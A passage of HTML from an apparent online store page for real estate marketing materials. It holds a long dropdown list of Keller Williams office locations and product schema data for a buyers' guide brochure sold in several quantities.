							        									<option value="mc83">
										MC83 &mdash; KW® REALTY ADVANTAGE (TULSA, OK)									</option>
							        									<option value="mc830">
										MC830 &mdash; KW® REALTY SUCCESS,  LLC (LITTLETON, CO)									</option>
							        									<option value="mc831">
										MC831 &mdash; KW® RIVERSIDE CENTRAL (RIVERSIDE, CA)									</option>
							        									<option value="mc832">
										MC832 &mdash; KW® BURLINGTON (BURLINGTON, NC)									</option>
							        									<option value="mc833">
										MC833 &mdash; KW® ELITE REALTY, BROKERAGE (BC V3B)									</option>
							        									<option value="mc834">
										MC834 &mdash; KW® FRESNO (FRESNO, CA)									</option>
							        									<option value="mc835">
										MC835 &mdash; KW® WEST VENTURA COUNTY ( 93001)									</option>
							        									<option value="mc835bc1">
										MC835BC1 &mdash; KW® WEST VENTURA COUNTY (CAMARILLO, CA)									</option>
							        									<option value="mc835bc2">
										MC835BC2 &mdash; KW® WEST VENTURA COUNTY (OJAI, CA)									</option>
							        									<option value="mc835bc3">
										MC835BC3 &mdash; KW® WEST VENTURA COUNTY (OXNARD, CA)									</option>
							        									<option value="mc835bc4">
										MC835BC4 &mdash; KW® WEST VENTURA COUNTY (OXNARD, CA)									</option>
							        									<option value="mc836">
										MC836 &mdash; KW® MONTGOMERY (MONTGOMERY, AL)									</option>
							        									<option value="mc838">
										MC838 &mdash; KW® ENERGY REAL ESTATE, BROKERAGE (ON L1J)									</option>
							        									<option value="mc839">
										MC839 &mdash; KW® LIVING (SOLON, OH)									</option>
							        									<option value="mc84">
										MC84 &mdash; KW® REALTY PREMIER (OWASSO, OK)									</option>
							        									<option value="mc840">
										MC840 &mdash; KW® NW MONTANA (KALISPELL, MT)									</option>
							        									<option value="mc842">
										MC842 &mdash; KW® WESTERN UPSTATE (ANDERSON, SC)									</option>
							        									<option value="mc842bc1">
										MC842BC1 &mdash; KW® CLEMSON (CLEMSON, SC)									</option>
							        									<option value="mc842bc10">
										MC842BC10 &mdash; KW® THE DOWNING GROUP (COLUMBIA, SC)									</option>
							        									<option value="mc842bc11">
										MC842BC11 &mdash; KW® OCONEE (WESTMINSTER, SC)									</option>
							        									<option value="mc842bc2">
										MC842BC2 &mdash; KW® GREENWOOD (GREENWOOD, SC)									</option>
							        									<option value="mc842bc3">
										MC842BC3 &mdash; KW® LAKE REGION (SENECA, SC)									</option>
							        									<option value="mc842bc4">
										MC842BC4 &mdash; KW® UPSTATE LEGACY (PIEDMONT, SC)									</option>
							        									<option value="mc842bc5">
										MC842BC5 &mdash; KW® LUXURY LAKE LIVING (SUNSET, SC)									</option>
							        									<option value="mc842bc6">
										MC842BC6 &mdash; KW® PICKENS (PICKENS, SC)									</option>
							        									<option value="mc842bc7">
										MC842BC7 &mdash; KW® POWDERSVILLE (PIEDMONT, SC)									</option>
							        									<option value="mc842bc8">
										MC842BC8 &mdash; KW® SENECA (SENECA, SC)									</option>
							        									<option value="mc842bc9">
										MC842BC9 &mdash; KW® REALTY (WALHALLA, SC)									</option>
							        									<option value="mc843">
										MC843 &mdash; KW® REALTY WEST CHESTER (MIDDLETOWN, OH)									</option>
							        									<option value="mc844">
										MC844 &mdash; KW® REALTY OF SOUTHEAST TEXAS (BEAUMONT, TX)									</option>
							        									<option value="mc845">
										MC845 &mdash; KW® REALTY SOUTHERN TIER &amp; FINGER LAKES (ELMIRA, NY)									</option>
							        									<option value="mc846">
										MC846 &mdash; KW® REALTY FIRST CHOICE (PRAIRIEVILLE, LA)									</option>
							        									<option value="mc847">
										MC847 &mdash; KW® ALEXANDRIA/PINEVILLE (ALEXANDRIA, LA)									</option>
							        									<option value="mc848">
										MC848 &mdash; KW® REALTY CENTRES, BROKERAGE (ON L3Y)									</option>
							        									<option value="mc849">
										MC849 &mdash; KW® CHERVENIC REALTY (STOW, OH)									</option>
							        									<option value="mc85">
										MC85 &mdash; KW® LAKE CITIES (GARLAND, TX)									</option>
							        									<option value="mc850">
										MC850 &mdash; KW® CALABASAS (CALABASAS, CA)									</option>
							        									<option value="mc851">
										MC851 &mdash; KW NORTHERN MICHIGAN (CITY, MI)									</option>
							        									<option value="mc852">
										MC852 &mdash; KW® BLOOMINGTON (BLOOMINGTON, IL)									</option>
							        									<option value="mc853">
										MC853 &mdash; KW® FAIRFAX (FAIRFAX, VA)									</option>
							        									<option value="mc854">
										MC854 &mdash; KW® METRO NORTH (GARDENDALE, AL)									</option>
							        									<option value="mc855">
										MC855 &mdash; KW® JOHNSON CITY (CITY, TN)									</option>
							        									<option value="mc855bc">
										MC855BC &mdash; KW® BRISTOL (BRISTOL, TN)									</option>
							        									<option value="mc855bc1">
										MC855BC1 &mdash; KW® KINGSPORT (KINGSPORT, TN)									</option>
							        									<option value="mc857">
										MC857 &mdash; KW® CHULA VISTA (VISTA, CA)									</option>
							        									<option value="mc858">
										MC858 &mdash; KW® REALTY CONSULTANTS (JEFFERSONVILLE, IN)									</option>
							        									<option value="mc859">
										MC859 &mdash; KW® LOWER RIO GRANDE VALLEY (HARLINGEN, TX)									</option>
							        									<option value="mc86">
										MC86 &mdash; KW® MCKINNEY NORTH COLLIN COUNTY (MCKINNEY, TX)									</option>
							        									<option value="mc860">
										MC860 &mdash; KW® SOUTH BURLINGTON (BURLINGTON, VT)									</option>
							        									<option value="mc861">
										MC861 &mdash; KW® SOUTHERN ARIZONA (TUCSON, AZ)									</option>
							        									<option value="mc862">
										MC862 &mdash; KW® GREATER ROCHESTER WEST (ROCHESTER, NY)									</option>
							        									<option value="mc863">
										MC863 &mdash; KW® SANTA BARBARA (BARBARA, CA)									</option>
							        									<option value="mc864">
										MC864 &mdash; KW® Premier Realty (HAGERSTOWN, MD)									</option>
							        									<option value="mc864bc">
										MC864BC3 &mdash; KW® Premier Realty (GREENCASTLE, PA)									</option>
							        									<option value="mc864bc1">
										MC864BC1 &mdash; KW® PREMIER REALTY (Cumberland, MD)									</option>
							        									<option value="mc864bc2">
										MC864BC2 &mdash; KW® PREMIER REALTY (MARTINSBURG, WV)									</option>
							        									<option value="mc866">
										MC866 &mdash; KW® REALTY SERVICES (FLORENCE, KY)									</option>
							        									<option value="mc867">
										MC867 &mdash; KW® REALTY SOUTHWEST LAS VEGAS (VEGAS, NV)									</option>
							        									<option value="mc868">
										MC868 &mdash; KW® ELITE (PLAINVILLE, MA)									</option>
							        									<option value="mc869">
										MC869 &mdash; KW® NEWPORT ESTATES (MAR, CA)									</option>
							        									<option value="mc87">
										MC87 &mdash; KW® DENTON (DENTON, TX)									</option>
							        									<option value="mc871">
										MC871 &mdash; KW PEACE RIVER PARTNERS (and Port)									</option>
							        									<option value="mc871bc">
										MC871BC &mdash; KW OF HIGHLANDS COUNTY (Sebring, FL)									</option>
							        									<option value="mc872">
										MC872 &mdash; KW® REALTY RIVER CITIES (COLUMBUS, GA)									</option>
							        									<option value="mc872bc">
										MC872BC &mdash; KW® REALTY RIVER CITIES (CITY, AL)									</option>
							        									<option value="mc873">
										MC873 &mdash; KW® SELECT REALTY (NS B4A)									</option>
							        									<option value="mc874">
										MC874 &mdash; KW® SIGNATURE (BAR, CA)									</option>
							        									<option value="mc875">
										MC875 &mdash; KW® EAST IDAHO (FALLS, ID)									</option>
							        									<option value="mc876">
										MC876 &mdash; KW® EDINA (EDINA, MN)									</option>
							        									<option value="mc877">
										MC877 &mdash; KW NJ METRO GROUP (MONTCLAIR, NJ)									</option>
							        									<option value="mc878">
										MC878 &mdash; KW® NORCO / ONTARIO (NORCO, CA)									</option>
							        									<option value="mc879">
										MC879 &mdash; KW® 1ADVANTAGE (BETTENDORF, IA)									</option>
							        									<option value="mc879bc1">
										MC879BC1 &mdash; KW® 1ADVANTAGE (DUBUQUE, IA)									</option>
							        									<option value="mc879bc2">
										MC879BC2 &mdash; KW® ADVANTAGE (Bettendorf, IA)									</option>
							        									<option value="mc88">
										MC88 &mdash; KW® CLIENTS’ CHOICE REALTY (SPRINGS, CO)									</option>
							        									<option value="mc880">
										MC880 &mdash; KW® SAN DIEGO EAST FOOTHILLS (CAJON, CA)									</option>
							        									<option value="mc881">
										MC881 &mdash; KW® REALTY LANDMARK II (HEIGHTS, NY)									</option>
							        									<option value="mc882">
										MC882 &mdash; KW® ST. PETE (PETERSBURG, FL)									</option>
							        									<option value="mc883">
										MC883 &mdash; KW® EXCLUSIVE (PITTSBURGH PA)									</option>
							        									<option value="mc884">
										MC884 &mdash; KW METRO CENTER (MIDLOTHIAN, VA)									</option>
							        									<option value="mc885">
										MC885 &mdash; KW® NORTH VALLEY (RANCH, CA)									</option>
							        									<option value="mc886">
										MC886 &mdash; KW® CHESTERFIELD (Chesterfield, MO)									</option>
							        									<option value="mc887">
										MC887 &mdash; KW® VILLAGE SQUARE (RIDGEWOOD, NJ)									</option>
							        									<option value="mc888">
										MC888 &mdash; KW® NYC - MANHATTAN (YORK, NY)									</option>
							        									<option value="mc889">
										MC889 &mdash; KW® MOUNTAIN PROPERTIES (EDWARDS, CO)									</option>
							        									<option value="mc89">
										MC89 &mdash; KW® REAL ESTATE, LLC (TREE, CO)									</option>
							        									<option value="mc890">
										MC890 &mdash; KW® LIFESTYLES REALTY (ON N6J)									</option>
							        									<option value="mc891">
										MC891 &mdash; KW® PACIFIC PLAYA (ANGELES, CA)									</option>
							        									<option value="mc892">
										MC892 &mdash;  Keller Williams® Capital Realty (Helena, MT)									</option>
							        									<option value="mc892bc">
										MC892BC &mdash; KW® Copper Realty (Butte, MT)									</option>
							        									<option value="mc892bc1">
										MC892BC1 &mdash; KW® Northen Montana Realty (Falls, MT)									</option>
							        									<option value="mc893">
										MC893 &mdash; KW® ELITE PENINSULA (NEWS, VA)									</option>
							        									<option value="mc894">
										MC894 &mdash; KW® DEVON-WAYNE (WAYNE, PA)									</option>
							        									<option value="mc895">
										MC895 &mdash; KW® PACIFIC ESTATES (BEACH, CA)									</option>
							        									<option value="mc896">
										MC896 &mdash; KW® TRI-LAKES (BRANSON, MO)									</option>
							        									<option value="mc897">
										MC897 &mdash; KW® PREMIER PROPERTIES (WESTFIELD, NJ)									</option>
							        									<option value="mc898">
										MC898 &mdash; KW® EXPERIENCE REALTY (MURRAY, KY)									</option>
							        									<option value="mc899">
										MC899 &mdash; KW® EVANSVILLE (EVANSVILLE, IN)									</option>
							        									<option value="mc90">
										MC90 &mdash;  (200	Grand Junction)									</option>
							        									<option value="mc900">
										MC900 &mdash; GO KW® REALTY SANTA FE - SANTAFEKW.COM (FE, NM)									</option>
							        									<option value="mc900bc">
										MC900BC &mdash; KW® REALTY (FARMINGTON, NM)									</option>
							        									<option value="mc901">
										MC901 &mdash; KW® ANAHEIM HILLS | YORBA LINDA (LINDA, CA)									</option>
							        									<option value="mc902">
										MC902 &mdash; KW® REDLANDS (REDLANDS, CA)									</option>
							        									<option value="mc903">
										MC903 &mdash; KW® JERSEY SHORE (CITY, NJ)									</option>
							        									<option value="mc903bc1">
										MC903BC1 &mdash; KW® JERSEY SHORE (CITY, NJ)									</option>
							        									<option value="mc903bc2">
										MC903BC2 &mdash; KW® JERSEY SHORE (CITY, NJ)									</option>
							        									<option value="mc903bc3">
										MC903BC3 &mdash; KW® JERSEY SHORE (AVALON, NJ)									</option>
							        									<option value="mc903bc4">
										MC903BC4 &mdash; KW® JERSEY SHORE (CREST, NJ)									</option>
							        									<option value="mc904">
										MC904 &mdash; KW® EDGE REALTY, BROKERAGE (ON L7N)									</option>
							        									<option value="mc905">
										MC905 &mdash; KW® CAPITAL PROPERTIES (BETHESDA, MD)									</option>
							        									<option value="mc906">
										MC906 &mdash; KW® GLENDORA (GLENDORA, CA)									</option>
							        									<option value="mc907">
										MC907 &mdash; KW® CINCINNATI METRO NORTHEAST (MASON, OH)									</option>
							        									<option value="mc908">
										MC908 &mdash; KW® SAN DIEGO SIGNATURE (DIEGO, CA)									</option>
							        									<option value="mc909">
										MC909 &mdash; KW® HUDSON VALLEY UNITED (MIDDLETOWN, NY)									</option>
							        									<option value="mc91">
										MC91 &mdash; KW® CITY-VIEW (SAN ANTONIO)									</option>
							        									<option value="mc910">
										MC910 &mdash; KW® COASTAL LIVING (ENGLEWOOD, FL)									</option>
							        									<option value="mc912">
										MC912 &mdash; KW® ELITE PARTNERS III REALTY (CLERMONT, FL)									</option>
							        									<option value="mc912bc">
										MC912BC &mdash; KW® REALTY ELITE PARTNERS IV (DORA, FL)									</option>
							        									<option value="mc913">
										MC913 &mdash; KW® NAPLES (NAPLES, FL)									</option>
							        									<option value="mc914">
										MC914 &mdash; KW® REALTY METROPOLITAN (MORRISTOWN, NJ)									</option>
							        									<option value="mc915">
										MC915 &mdash; KW® MONMOUTH OCEAN (JACKSON, NJ)									</option>
							        									<option value="mc916">
										MC916 &mdash; KW® GREATER DES MOINES (MOINES, IA)									</option>
							        									<option value="mc917">
										MC917 &mdash; KW® PENINSULA ESTATES (BURLINGAME, CA)									</option>
							        									<option value="mc918">
										MC918 &mdash; KW® GULF BEACHES (ISLAND, FL)									</option>
							        									<option value="mc92">
										MC92 &mdash; KW® DALLAS METRO NORTH (MOUND, TX)									</option>
							        									<option value="mc920">
										MC920 &mdash; KW® REALTY NYC GROUP (BRONX, NY)									</option>
							        									<option value="mc921">
										MC921 &mdash; KW® LYNCHBURG (FOREST, VA)									</option>
							        									<option value="mc922">
										MC922 &mdash; KW® BROOKLYN (BROOKLYN, NY)									</option>
							        									<option value="mc923">
										MC923 &mdash; KW® SIOUX FALLS (FALLS, SD)									</option>
							        									<option value="mc924">
										MC924 &mdash; KW® LAKE CHARLES (CHARLES, LA)									</option>
							        									<option value="mc925">
										MC925 &mdash; KW® EAST MONMOUTH (SHREWSBURY, NJ)									</option>
							        									<option value="mc926">
										MC926 &mdash; KW® EXPERIENCE REALTY BROKERAGE (ON L4N)									</option>
							        									<option value="mc927">
										MC927 &mdash; KW® CO-ELEVATION REALTY (ON M6S)									</option>
							        									<option value="mc928">
										MC928 &mdash; KW® ROCHESTER TROY (ROCHESTER, MI)									</option>
							        									<option value="mc929">
										MC929 &mdash; KW® MISSISSAUGA (ON L5C)									</option>
							        									<option value="mc93">
										MC93 &mdash; KW® LEGACY (PLANO, TX)									</option>
							        									<option value="mc930">
										MC930 &mdash; KW® TORONTO (ON M5V)									</option>
							        									<option value="mc931">
										MC931 &mdash; KW® SARATOGA - LOS GATOS ESTATES (GATOS, CA)									</option>
							        									<option value="mc932">
										MC932 &mdash; KW® GRAND RAPIDS NORTH (RAPIDS, MI)									</option>
							        									<option value="mc933">
										MC933 &mdash; KW® GREENSBORO NORTH (GREENSBORO, NC)									</option>
							        									<option value="mc934">
										MC934 &mdash; KW® CHARLESTON WEST ASHLEY (CHARLESTON, SC)									</option>
							        									<option value="mc934bc">
										MC934BC &mdash; KW® KEY (SUMMERVILLE, SC)									</option>
							        									<option value="mc934bc2">
										MC934BC2 &mdash; ChuckTown Homes Powered by Keller Williams® (Charleston, SC)									</option>
							        									<option value="mc934bc3">
										MC934BC3 &mdash; The Gabel Groups Powered by Keller Williams (Summerville, SC)									</option>
							        									<option value="mc934bc4">
										MC934BC4 &mdash; KW® PARKWAY (SUMMERVILLE, SC)									</option>
							        									<option value="mc934bc5">
										MC934BC5 &mdash; The Husted Team Powered by Keller Williams  (SUMMERVILLE, SC)									</option>
							        									<option value="mc934bc6">
										MC934BC6 &mdash; The Shawn Cleary Team Powered by Keller Williams (CHARLESTON, SC)									</option>
							        									<option value="mc935">
										MC935 &mdash; KW® SUN VALLEY SOUTHERN IDAHO (FALLS, ID)									</option>
							        									<option value="mc936">
										MC936 &mdash; KW® BLACK DIAMOND REALTY (BC V5J)									</option>
							        									<option value="mc937">
										MC937 &mdash; KW® MONTREAL, QC (QC H3B)									</option>
							        									<option value="mc938">
										MC938 &mdash; KW® HUNTINGTON BEACH (BEACH, CA)									</option>
							        									<option value="mc939">
										MC939 &mdash; KW® GOLD COAST (MANHASSET, NY)									</option>
							        									<option value="mc94">
										MC94 &mdash; KW® REALTY SERVICES (MANDEVILLE, LA)									</option>
							        									<option value="mc940">
										MC940 &mdash; KW® EXCEL REALTY (WESTERVILLE, OH)									</option>
							        									<option value="mc941">
										MC941 &mdash; KW® CAPITAL REALTY (BRUNSWIXK E3C)									</option>
							        									<option value="mc942">
										MC942 &mdash; KW® VALLEY REALTY (LAKE, NJ)									</option>
							        									<option value="mc943">
										MC943 &mdash; KW® WASHINGTON TOWNSHIP (SEWELL, NJ)									</option>
							        									<option value="mc943bc">
										MC943BC &mdash; KW® MAIN STREET (COLLINGSWOOD, NJ)									</option>
							        									<option value="mc943bc2">
										MC943BC2 &mdash; KW® HOMETOWN REALTY (HILL, NJ)									</option>
							        									<option value="mc944">
										MC944 &mdash; KW® DULLES (STERLING, VA)									</option>
							        									<option value="mc945">
										MC945 &mdash; KW® MIDDLE GEORGIA (ROBINS, GA)									</option>
							        									<option value="mc946">
										MC946 &mdash; KW® HONOLULU (HONOLULU, HI)									</option>
							        									<option value="mc947">
										MC947 &mdash; KW® PORT ST. LUCIE (LUCIE, FL)									</option>
							        									<option value="mc948">
										MC948 &mdash; KW® CITY LIFE REALTY (HOBOKEN, NJ)									</option>
							        									<option value="mc949">
										MC949 &mdash; KW UNITED (CHURCH, VA)									</option>
							        									<option value="mc94bc">
										MC94BC &mdash; KW® REALTY SERVICES (Hammond, LA)									</option>
							        									<option value="mc94bc2">
										MC94BC2 &mdash; KW® REALTY SERVICES TYLERTOWN (Tylertown, MS)									</option>
							        									<option value="mc94bc3">
										MC94BC3 &mdash; KW® REALTY SERVICES (McComb, MS)									</option>
							        									<option value="mc950">
										MC950 &mdash; KW® DOWNTOWN LA (ANGELES, CA)									</option>
							        									<option value="mc951">
										MC951 &mdash; KW® WHITTIER (WHITTIER, CA)									</option>
							        									<option value="mc952">
										MC952 &mdash; KW® REALTY SOUTHWEST ASSOCIATES, LLC (DURANGO, CO)									</option>
							        									<option value="mc953">
										MC953 &mdash; KW® ON THE WATER SARASOTA (SARASOTA, FL)									</option>
							        									<option value="mc954">
										MC954 &mdash; KW® PREFERRED (COLUMBIA, SC)									</option>
							        									<option value="mc955">
										MC955 &mdash; KW® ATLANTIC PARTNERS SOUTHSIDE (JACKSONVILLE, FL)									</option>
							        									<option value="mc956">
										MC956 &mdash; KW® SAN CARLOS (CARLOS, CA)									</option>
							        									<option value="mc957">
										MC957 &mdash; KW® UPSTATE NY PROPERTIES (ONEONTA, NY)									</option>
							        									<option value="mc958">
										MC958 &mdash; KW® COMMONWEALTH (LEXINGTON, KY)									</option>
							        									<option value="mc959">
										MC959 &mdash; KW® GREEN BAY (PERE, WI)									</option>
							        									<option value="mc959bc1">
										MC959BC1 &mdash; KW® MANITOWOC (MANITOWOC, WI)									</option>
							        									<option value="mc959bc2">
										MC959BC2 &mdash; KW® UPPER PENINSULA (MANISTIQUE, MI)									</option>
							        									<option value="mc959bc3">
										MC959BC3 &mdash; KW® EMPOWER (SHEBOYGAN, WI)									</option>
							        									<option value="mc96">
										MC96 &mdash; KW® PREFERRED REALTY (WESTMINSTER, CO)									</option>
							        									<option value="mc960">
										MC960 &mdash; KW® LEGACY (TOWSON, MD)									</option>
							        									<option value="mc961">
										MC961 &mdash; KW® CAPITAL PROPERTIES (ROCKVILLE, MD)									</option>
							        									<option value="mc963">
										MC963 &mdash; KW® HAMILTON (ON L8L)									</option>
							        									<option value="mc964">
										MC964 &mdash; KW® TOWN LIFE (TENAFLY, NJ)									</option>
							        									<option value="mc965">
										MC965 &mdash; KW® REALTY CONSULTANTS (SPRINGS, FL)									</option>
							        									<option value="mc966">
										MC966 &mdash; KW® ANKENY (ANKENY, IA)									</option>
							        									<option value="mc967">
										MC967 &mdash; KW® NORTHERN COLORADO (COLLINS, CO)									</option>
							        									<option value="mc968">
										MC968 &mdash; KW® BLACK HILLS (CITY, SD)									</option>
							        									<option value="mc968bc">
										MC968BC1 &mdash; KW® REALTY FRONTIER (CHEYENNE, WY)									</option>
							        									<option value="mc968bc2">
										MC968BC2 &mdash; KW® WESTERN TRAILS (CASPER, WY)									</option>
							        									<option value="mc969">
										MC969 &mdash; KW® OUTAOUAIS-GATINEAU (QC J8Y)									</option>
							        									<option value="mc970">
										MC970 &mdash; KW® PRESTIGE (BEACONSFIELD, QUEBEC)									</option>
							        									<option value="mc971">
										MC971 &mdash; KW® LAKE OF THE OZARKS (OZARK, MO)									</option>
							        									<option value="mc972">
										MC972 &mdash; KW® MILWAUKEE NORTH SHORE (BAY, WI)									</option>
							        									<option value="mc973">
										MC973 &mdash; KW® GREAT SMOKIES (WAYNESVILLE, NC)									</option>
							        									<option value="mc973bc1">
										MC973BC1 &mdash; KW® FRANKLIN (FRANKLIN, NC)									</option>
							        									<option value="mc973bc2">
										MC973BC2 &mdash; KW® SYLVA (SYLVA, NC)									</option>
							        									<option value="mc973bc3">
										MC973BC3 &mdash; KW® BRYSON CITY (CITY, NC)									</option>
							        									<option value="mc973bc4">
										MC973BC4 &mdash; KW® CASHIERS (Cashiers, NC)									</option>
							        									<option value="mc974">
										MC974 &mdash; KW® WINTER PARK (PARK, FL)									</option>
							        									<option value="mc975">
										MC975 &mdash; KW® PREMIER (KANNAPOLIS, NC)									</option>
							        									<option value="mc976">
										MC976 &mdash; KW® SILICON CITY (JOSE, CA)									</option>
							        									<option value="mc977">
										MC977 &mdash; KW® SACRAMENTO (SACRAMENTO, CA)									</option>
							        									<option value="mc978">
										MC978 &mdash; KW® INNOVATE WILMINGTON (WILMINGTON, NC)									</option>
							        									<option value="mc978bc1">
										MC978BC1 &mdash; KW® INNOVATE OCEAN ISLE BEACH (BEACH, NC)									</option>
							        									<option value="mc978bc2">
										MC978BC2 &mdash; KW® INNOVATE CAROLINA BEACH (BEACH, NC)									</option>
							        									<option value="mc978bc3">
										MC978BC3 &mdash; KW® INNOVATE OAK ISLAND (ISLAND, NC)									</option>
							        									<option value="mc978bc4">
										MC978BC4 &mdash; KW® INNOVATE HAMPSTEAD (HAMPSTEAD, NC)									</option>
							        									<option value="mc978bc5">
										MC978BC5 &mdash; KW® INNOVATE JACKSONVILE (JACKSONVILLE, NC)									</option>
							        									<option value="mc979">
										MC979 &mdash; KW® COVINA (COVINA, CA)									</option>
							        									<option value="mc98">
										MC98 &mdash; KW® REALTY THE MARKETPLACE (HENDERSON, NV)									</option>
							        									<option value="mc980">
										MC980 &mdash; KW® N. TUSTIN (TUSTIN, CA)									</option>
							        									<option value="mc981">
										MC981 &mdash; KW® CERRITOS (CERRITOS, CA)									</option>
							        									<option value="mc982">
										MC982 &mdash; KW® GATEWAY (BALTIMORE, MD)									</option>
							        									<option value="mc983">
										MC983 &mdash; KW® NEWTOWN (NEWTOWN, PA)									</option>
							        									<option value="mc984">
										MC984 &mdash; KW® MOORESTOWN (MOORESTOWN, NJ)									</option>
							        									<option value="mc985">
										MC985 &mdash; KW® YELLOWSTONE PROPERTIES (BILLINGS, MT)									</option>
							        									<option value="mc986">
										MC986 &mdash; Keller Williams ® Realty Lone Star (GEORGETOWN, TX)									</option>
							        									<option value="mc987">
										MC987 &mdash; KW® SEMINOLE (SEMINOLE, FL)									</option>
							        									<option value="mc988">
										MC988 &mdash; KW® FORT MYERS (MYERS, FL)									</option>
							        									<option value="mc988bc">
										MC988BC &mdash; KW® FORT MYERS (Sebring, FL)									</option>
							        									<option value="mc989">
										MC989 &mdash; KW® PREMIER (CLARKSTON, MI)									</option>
							        									<option value="mc989bc">
										MC989BC &mdash; KW® PREFERRED PROPERTIES (SAGINAW, MI)									</option>
							        									<option value="mc99">
										MC99 &mdash; KW® SONORAN LIVING - PHOENIX (PHOENIX, AZ)									</option>
							        									<option value="mc990">
										MC990 &mdash; KW® FARRAGUT/HARDIN VALLEY (KNOXVILLE, TN)									</option>
							        									<option value="mc991">
										MC991 &mdash; KW® ELITE (PRAIRIE, MN)									</option>
							        									<option value="mc992">
										MC992 &mdash; KW® REAL ESTATE (CLINTON, NJ)									</option>
							        									<option value="mc994">
										MC994 &mdash; KW® ELITE (SALEM, NC,)									</option>
							        									<option value="mc995">
										MC995 &mdash; KW® LAGUNA NIGUEL-LAGUNA BEACH (Niguel, CA)									</option>
							        									<option value="mc996">
										MC996 &mdash; KW® SIOUXLAND (CITY, IA)									</option>
							        									<option value="mc997">
										MC997 &mdash; KW® YUMA (YUMA, AZ)									</option>
							        									<option value="mc998">
										MC998 &mdash; KW® SHORE PROPERTIES (RIVER, NJ)									</option>
							        									<option value="mc998bc1">
										MC998BC1 &mdash; KW® SHORE PROPERTIES (LAVALLETTE, NJ)									</option>
							        									<option value="mc998bc2">
										MC998BC2 &mdash; KW® SHORE PROPERTIES (BARNEGAT, NJ)									</option>
							        									<option value="mc999">
										MC999 &mdash; KW® DYNAMIK (LAVAL, QC)									</option>
							        									<option value="mcgo">
										MCGO &mdash; KW® GO NETWORK (MOUND, TX)									</option>
							        									<option value="mckwwc02">
										MCKWWC02 &mdash; KW® REALTY NORTHWEST (CARTERSVILLE, GA)									</option>
							        									<option value="mckwwc03">
										MCKWWC03 &mdash; KW® Realty Northwest (ROME, GA)									</option>
							        									<option value="mckwwc05">
										MCKWWC05 &mdash; KW® PREMIER NORTH GEORGIA (Calhoun, GA)									</option>
							        					</select>
				</div>
			</div>
		</div>
    		<div class="elementor-shortcode"></div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		<script type="application/ld+json" class="yoast-schema-graph yoast-schema-graph--woo yoast-schema-graph--footer">{"@context":"https://schema.org","@graph":[{"@type":"ProductGroup","@id":"https://store.brandco.com/product/ben-kinney-team-16-page-buyers-guide/#product","name":"Ben Kinney Team - 16 Page Buyers Guide","url":"https://store.brandco.com/product/ben-kinney-team-16-page-buyers-guide/","description":"","image":[{"@id":"https://agentstore.com/product/ben-kinney-team-16-page-buyers-guide/#primaryimage"},{"@id":"https://agentstore.com/product/ben-kinney-team-16-page-buyers-guide/#Brochures4.jpg"},{"@id":"https://agentstore.com/product/ben-kinney-team-16-page-buyers-guide/#Brochures4.jpg"},{"@id":"https://agentstore.com/product/ben-kinney-team-16-page-buyers-guide/#Brochures4.jpg"},{"@id":"https://agentstore.com/product/ben-kinney-team-16-page-buyers-guide/#Brochures4.jpg"}],"hasVariant":[{"@type":"Product","@id":"https://shopbkco.com/#/product/227867-0","name":"Ben Kinney Team - 16 Page Buyers Guide - 10","url":"https://store.brandco.com/product/ben-kinney-team-16-page-buyers-guide/?attribute_pa_quantity=10","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://agentstore.com/product/ben-kinney-team-16-page-buyers-guide/#Brochures4.jpg","url":"https://store.brandco.com/wp-content/uploads/2020/03/Brochures4.jpg","contentUrl":"https://store.brandco.com/wp-content/uploads/2020/03/Brochures4.jpg","width":1500,"height":1500},"sku":"BKT-BUYER-10","offers":{"@type":"Offer","@id":"https://shopbkco.com/#/schema/offer/227867-0","name":"Ben Kinney Team - 16 Page Buyers Guide - 10","url":"https://store.brandco.com/product/ben-kinney-team-16-page-buyers-guide/?attribute_pa_quantity=10","priceSpecification":[{"@type":"UnitPriceSpecification","price":"35.00","priceCurrency":"USD","valueAddedTaxIncluded":false}]}},{"@type":"Product","@id":"https://shopbkco.com/#/product/227867-1","name":"Ben Kinney Team - 16 Page Buyers Guide - 50","url":"https://store.brandco.com/product/ben-kinney-team-16-page-buyers-guide/?attribute_pa_quantity=50","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://agentstore.com/product/ben-kinney-team-16-page-buyers-guide/#Brochures4.jpg","url":"https://store.brandco.com/wp-content/uploads/2020/03/Brochures4.jpg","contentUrl":"https://store.brandco.com/wp-content/uploads/2020/03/Brochures4.jpg","width":1500,"height":1500},"sku":"BKT-BUYER-50","offers":{"@type":"Offer","@id":"https://shopbkco.com/#/schema/offer/227867-1","name":"Ben Kinney Team - 16 Page Buyers Guide - 50","url":"https://store.brandco.com/product/ben-kinney-team-16-page-buyers-guide/?attribute_pa_quantity=50","priceSpecification":[{"@type":"UnitPriceSpecification","price":"79.00","priceCurrency":"USD","valueAddedTaxIncluded":false}]}},{"@type":"Product","@id":"https://shopbkco.com/#/product/227867-2","name":"Ben Kinney Team - 16 Page Buyers Guide - 20","url":"https://store.brandco.com/product/ben-kinney-team-16-page-buyers-guide/?attribute_pa_quantity=20","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://agentstore.com/product/ben-kinney-team-16-page-buyers-guide/#Brochures4.jpg","url":"https://store.brandco.com/wp-content/uploads/2020/03/Brochures4.jpg","contentUrl":"https://store.brandco.com/wp-content/uploads/2020/03/Brochures4.jpg","width":1500,"height":1500},"sku":"BKT-BUYER-20","offers":{"@type":"Offer","@id":"https://shopbkco.com/#/schema/offer/227867-2","name":"Ben Kinney Team - 16 Page Buyers Guide - 20","url":"https://store.brandco.com/product/ben-kinney-team-16-page-buyers-guide/?attribute_pa_quantity=20","priceSpecification":[{"@type":"UnitPriceSpecification","price":"65.00","priceCurrency":"USD","valueAddedTaxIncluded":false}]}},{"@type":"Product","@id":"https://shopbkco.com/#/product/227867-3","name":"Ben Kinney Team - 16 Page Buyers Guide - 100","url":"https://store.brandco.com/product/ben-kinney-team-16-page-buyers-guide/?attribute_pa_quantity=100","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://agentstore.com/product/ben-kinney-team-16-page-buyers-guide/#Brochures4.jpg","url":"https://store.brandco.com/wp-content/uploads/2020/03/Brochures4.jpg","contentUrl":"https://store.brandco.com/wp-content/uploads/2020/03/Brochures4.jpg","width":1500,"height":1500},"sku":"BKT-BUYER-100","offers":{"@type":"Offer","@id":"https://shopbkco.com/#/schema/offer/227867-3","name":"Ben Kinney Team - 16 Page Buyers Guide - 